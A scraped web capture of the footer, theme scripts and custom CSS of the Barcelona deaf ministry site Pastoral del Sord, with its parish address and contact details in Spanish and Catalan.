</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_50_546 "><div class="td-fix-index"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d5332.515863676641!2d2.148109591716815!3d41.40073029411074!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x12a4a29888ae940f%3A0x858387cf17241343!2sCarrer%20de%20Benet%20Mercad%C3%A9%2C%2025%2C%2008012%20Barcelona!5e0!3m2!1ses!2ses!4v1612281226768!5m2!1ses!2ses" width="100%" height="220" frameborder="0" style="border:0;" allowfullscreen="" aria-hidden="false" tabindex="0"></iframe></div></div></div></div></div></div><div class="vc_row_inner tdi_52_060  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_52_060{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_52_060,
				.tdi_52_060 .tdc-inner-columns{
				    display: block;
				}.tdi_52_060 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_52_060{
padding-top:24px !important;
}

.tdi_52_060 .td_block_wrap{ text-align:left }

</style><div class="vc_column_inner tdi_54_f01  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_54_f01{
                    vertical-align: baseline;
                }.tdi_54_f01 .vc_column-inner > .wpb_wrapper,
				.tdi_54_f01 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_54_f01 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_54_f01{
text-align:left !important;
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_55_6f5  tagdiv-type td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_55_6f5" >
<style>

/* inline tdc_css att */

.tdi_55_6f5{
justify-content:center !important;
text-align:center !important;
}

</style>
<style>
/* custom css */
.tdi_55_6f5,
                .tdi_55_6f5 p{
			        font-size:19px !important;
		        }.tdi_55_6f5{
			        color: #4b6896;
		        }
</style><div class="td-block-title-wrap"></div><div class="td-fix-index"><p style="text-align: center;" data-lang="es"><strong>PASTORAL DEL SORDO DE BARCELONA</strong><br />
Sábados, martes o jueves por la tarde, en la «Parròquia de Santa Teresa de l&#8217;Infant Jesús»<br />
Via Augusta 68, entrada por C/ Sant Marc (jardín)<br />
o C/ Benet Mercadé 25, 08012 Barcelona<br />
Tel. Móvil: 619 67 26 91 / @: pastoralsord@arqbcn.org</p>
<p style="text-align: center;" data-lang="ca"><strong>PASTORAL DEL SORD DE BARCELONA</strong><br />
Dissabtes, dimarts o dijous a la tarda, a la «Parròquia de Santa Teresa de l&#8217;Infant Jesús»<br />
Via Augusta 68, entrada per C/ Sant Marc (jardí)<br />
o C/ Benet Mercadé 25, 08012 Barcelona<br />
Tel. Mòbil: 619 67 26 91 / @: pastoralsord@arqbcn.org</p>
</div></div></div></div></div></div></div></div></div></div>
			<script>

				jQuery(window).ready(function () {

					// We need timeout because the content must be rendered and interpreted on client
					setTimeout(function () {

						var $content = jQuery('body').find('#tdc-live-iframe'),
							refWindow = undefined;

						if ($content.length) {
							$content = $content.contents();
							refWindow = document.getElementById('tdc-live-iframe').contentWindow || document.getElementById('tdc-live-iframe').contentDocument;

						} else {
							$content = jQuery('body');
							refWindow = window;
						}

						$content.find('#tdi_31_444 .td-element-style-before').each(function (index, element) {
							if ('undefined' !== typeof refWindow.td_compute_parallax_background) {
								refWindow.td_compute_parallax_background(element);
								return;
							}
						});

						$content.find('#tdi_31_444 .tdc-video-parallax-wrapper').each(function (index, element) {
							if ( 'undefined' !== typeof refWindow.td_compute_parallax_background ) {
								refWindow.td_compute_parallax_background(element);
							}
						});


						if ('undefined' !== typeof refWindow.td_compute_parallax_background) {
							refWindow.tdAnimationScroll.compute_all_items();
						}
					});

				}, 200);
			</script>

			</div></div>        </div>

		
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.9.1 (rara)
        Deploy mode: deploy
        
        uid: 696fd040511d9
    -->

    <script type='text/javascript' src='https://www.pastoraldelsord.org/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' src='https://www.pastoraldelsord.org/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=a50385a2d79d6600973a7e697f735a0b' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://www.pastoraldelsord.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.9.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://www.pastoraldelsord.org/wp-includes/js/comment-reply.min.js?ver=5.9.9' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.pastoraldelsord.org/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=a50385a2d79d6600973a7e697f735a0b' id='tdb_js_files_for_front-js'></script>

<script type="text/javascript" src='//www.pastoraldelsord.org/wp-content/uploads/custom-css-js/106.js?v=9106'></script>

<link rel='stylesheet' id='105-css' href='//www.pastoraldelsord.org/wp-content/uploads/custom-css-js/105.css?v=649' type="text/css" media='all' />

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[7266]");
                });
            
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pastoraldelsord.org/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=10.3.9.1
body_size: 84
content:
{"7266":18}

--- FILE ---
content_type: text/css
request_url: https://www.pastoraldelsord.org/wp-content/uploads/custom-css-js/105.css?v=649
body_size: 8298
content:
/******* Do not edit this file *******
Simple Custom CSS and JS - by Silkypress.com
Saved: Apr 27 2021 | 07:11:10 */
.psord-footer .bold
{
  	font-weight: bold;
}

.tdm-header-style-2 .td-main-menu-logo img,
.tdm-header-style-7 .td-main-menu-logo img,
.td-church .td-header-style-7 .td-header-sp-logo img
{
  	margin-top: 8px;
  	max-height: 100px;
}

.td-header-wrap .td-affix .td-main-menu-logo img
{
  	margin-top: 2px;
}

.menu-menu-principal-ca-container ul.sf-menu > .td-menu-item > a,
.menu-menu-principal-es-container ul.sf-menu > .td-menu-item > a
{
  	/*font-size: 16px;
  	letter-spacing: 1px;
  	*/
  	font-size: 15px;
	letter-spacing: 0px;
  	color: #4B6896;
  	font-weight: 600;
}


@media screen and (min-width: 767px)
{
  	.td-header-menu-wrap-full.td-container-wrap 
  	{
      	height: 112px !important;
  	}
  
  	.td-header-menu-wrap.td-header-gradient.td-header-menu-no-search
	{
  		height: 112px !important;
	}
}

.td-header-menu-wrap.td-header-gradient.td-header-menu-no-search.td-affix
{
  	height: 48px !important;
}

@media screen and (max-width: 767px)
{
  	.tdm-header-style-2 .td-main-menu-logo img,
  	.tdm-header-style-7 .td-main-menu-logo img 
  	{
    	margin-top: 4px;
    	max-height: 47px;
	}
}

@media screen and (min-width: 767px)
{
  .menu-menu-principal-ca-container::before,
  .menu-menu-principal-es-container::before
  {
      /* content: "Secretariat diocesà de pastoral per a les persones amb discapacitat"; */
      /*margin-top: 24px;*/
      content: " ";
      margin-top: 39px;
      display: block;
      margin-left: 240px;    
      font-size: 18px;
      font-weight: bold;
      margin-bottom: 14px;
      font-family: Montserrat, sans-serif;
      color: #386899;
  }
  
  .menu-menu-principal-es-container::before
  {
      /*content: "Secretariado diocesano de pastoral para las personas con discapacidad";      */
    	content: " ";
  }
  
  html[lang=ca] .td-header-top-menu::before,
  html[lang=es-ES] .td-header-top-menu::before
  {
      content: "Secretariat diocesà de pastoral per a les persones amb discapacitat";            
      display: block;
      font-size: 18px;
      font-weight: bold;
      font-family: Montserrat, sans-serif;
      color: #386899;
      text-align: center;
    
      position: absolute;
      margin-top: 17px;
	  margin-left: 240px;
  }
  
  html[lang=es-ES] .td-header-top-menu::before
  {
       content: "Secretariado diocesano de pastoral para las personas con discapacidad";   
  }
  
  .td-affix .menu-menu-principal-ca-container::before,
  .td-affix .menu-menu-principal-es-container::before
  {
    	display: none;
    	margin-bottom: 0;
  }
}


@media screen and (min-width: 767px)
{
  /*
  .td-header-menu-wrap .td-header-main-menu
  {
      background-image: url("/wp-content/uploads/2020/10/maria-jesus.blau_.jpg");
      background-repeat: no-repeat;
      background-size: 100px;
      background-position: right 42px;
  }
  */
  .td-affix .psord-menu-background
  {
      height: 45px;
      bottom: 0;
  }
}

.psord-menu-background
{
  	display: none;
}

@media screen and (min-width: 1023px)
{
  .td-header-menu-wrap .td-header-main-menu
  {
      background: none;
  }
  
  .psord-menu-background
  {
      height: 100px;
      position: absolute;
      right: 0;
      /*bottom: -13px;*/
      bottom: -33px;
      z-index: -1;
      display: block;
  }
}

.td-header-top-menu
{
  	font-size: 13px;
}

.td-social-icon-wrap .td-icon-instagram,
.td-social-icon-wrap .td-icon-youtube
{
  	font-size: 20px;
}

.td-social-icon-wrap .td-icon-twitter,
.td-header-sp-top-widget .td-icon-search
{
  	font-size: 17px;
  	color: #023b54;
}

.td-social-icon-wrap .td-icon-facebook
{
  	font-size: 18px;
  	width: 25px;
}

.td-header-sp-top-widget .td-search-btns-wrap 
{
    float: right;
}

.td-main-page-wrap
{
  	padding-top: 24px;
}

/*
.button-zoom-icon2 span.tdm-btn-text::before
{
  	background-image: url(https://v2020.pastoraldelsord.org/wp-content/uploads/2020/11/zoom.icon_.white_.png);
  	background-size: 32px;
  	width: 32px;
  	height: 32px;
  	margin-top: 8px;
  	margin-right: 16px;
}

.button-zoom-icon a
{
  	background-image: url(/wp-content/uploads/2020/10/zoom.logo_.white_.png);
  	background-size: 92px;
  	background-position: center center;
  	background-repeat: no-repeat;
  	background-color: #6283be;
}
*/

.button-zoom-icon:hover a
{
  	background-color: #000;
}

.button-zoom-icon:hover .tds-button1::before
{
  	display: none;
}

.psord-footer-logo a
{
  	background-position: left top !important;
}

#menu-selector-idioma a
{
  	color: #013A53;
  	font-family: Montserrat, sans-serif;
  	display: inline;
}

#menu-selector-idioma a[lang=ca]
{
  	border-right: solid 1px #013a53;
    margin-right: 4px;
  	padding-right: 8px;
}

#menu-selector-idioma .current-lang a
{
  	font-weight: bold;
}

.psord-footer-menu-es,
.psord-footer-menu-ca
{
  	display: none;
}

html[lang=ca] .psord-footer-menu-ca
{
  	display: block;
}

html[lang=es-ES] .psord-footer-menu-es
{
  	display: block;
}

.psord-sidebar-title h4.td-block-title,
aside:first-of-type h4.td-block-title
{
  	font-size: 19px;
}

.td-block-title span
{
  	font-weight: 700;
}

.widget
{
  	overflow: visible;
  	margin-bottom: 8px;
}

.custom-html-widget a,
.custom-html-widget a:hover
{
  	color: #fff !important;
  	text-decoration: none !important;
}

h1.entry-title.td-page-title
{
  	font-size: 24px;
  	font-family: Montserrat, sans-serif;
  	font-weight: 800;
  	color: #4b6896;
  	text-transform: uppercase;
}

.caldera-grid input.form-control,
.caldera-grid textarea.form-control
{
    background-color: #e7ecf1 !important;
  	border: solid 1px #e7ecf1 !important;
  	box-shadow: none !important;
}

.caldera-grid label
{
	color: #556893 !important;
  	font-weight: normal;
}

ul.lcp_catlist
{
  	list-style: none;
}

ul.lcp_catlist li
{
  	margin-bottom: 24px;
  	display: block;
  	clear: both;
  	color: #000;
  	font-size: 16px;
}

ul.lcp_catlist a
{
  	color: #556893;
  	font-size: 20px;
}

ul.lcp_catlist .lcp_thumbnail img
{
  	width: 100%;
  	height: auto;
}

.psord_lcp_post_wrapper
{
  	display: flex;
  	flex-direction: row;
}

.psord_lcp_post_thumbnail
{
  	margin-right: 16px;
  	/*width: 25%;*/
}

.psord_lcp_post_info
{
  	width: calc(100% - 25% - 16px);  	
  	display: flex;
  	flex-direction: column;
}

.lcp_catlist_date
{
  	font-size: 10px;
}

.lcp_excerpt,
ul.lcp_catlist a.psord_catlist_morelink
{
  	font-size: 14px;
  	line-height: 22px;
}

.psord_lcp_post_info a:hover
{
  	text-decoration: underline;
}

@media screen and (max-width: 639px)
{
  .psord_lcp_post_wrapper
  {
      display: flex;
      flex-direction: column;
  }
  
  .psord_lcp_post_thumbnail,
  .psord_lcp_post_thumbnail img
  {
      margin-right: 0;
      width: 100%;
  }

  .psord_lcp_post_info
  {
      width: 100%;  	
  }
  
  .mm_google_calendar_widget
  {
    	width: 100%;
  }
}


.evl-video-paginator a
{
  	text-decoration: none !important;
}

.evl-video-paginator
{
  	overflow: auto;
}

.td_block_related_posts .td-related-right
{
  	display: none;
}

.td_block_related_posts a.td-related-left
{
  	font-size: 26px;
}

#td-header-menu .sub-menu li a
{
  	text-transform: uppercase;
  	font-size: 15px;
	letter-spacing: 0px;
	color: #4B6896;
}

#td-header-menu .sub-menu li a:hover
{
  	color: #000;
}

.td-header-style-7 .sf-menu
{
  	float: none;
}

aside#custom_html-3 h4.td-block-title span 
{
  /*agenda*/
  	font-size: 56px !important;
}

.menu-menu-principal-ca-container ul.sf-menu > .td-menu-item > a, .menu-menu-principal-es-container ul.sf-menu > .td-menu-item > a
{
  	font-size: 17px;
}

html[lang=ca] .td-footer-page [lang=es-ES],
html[lang=ca] .psord-footer [data-lang=es]
{
  	display: none;
}


html[lang=es-ES] .td-footer-page [lang=ca],
html[lang=es-ES] .psord-footer [data-lang=ca]
{
  	display: none;
}

